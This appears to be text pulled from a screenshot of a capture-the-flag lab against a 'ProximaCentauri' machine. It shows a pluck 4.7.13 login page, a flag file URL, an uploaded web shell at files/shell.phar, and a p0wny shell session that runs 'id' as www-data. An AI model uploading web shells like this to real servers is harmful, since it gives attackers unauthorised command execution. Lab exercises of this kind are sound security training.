 Interstellar - ProximaCentauri Tr
http://192.168.1.170/planet/trav
pluck 4.7.13 - log in
p0wny@shell:~#
http://192.168.1.170/flag1.txt
192.168.1.170//files/shell.phar
火狐官方站点
新手上路
常用网址
京东商城
http://192.168.43.67...
p0wny@shell:~#
p0wny@shell:…/html/files# ls
hacksudo.jpg
shell.phar
p0wny@shell:…/html/files#
p0wny@shell:…/html/files#
p0wny@shell:…/html/files#
p0wny@shell:…/html/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/files#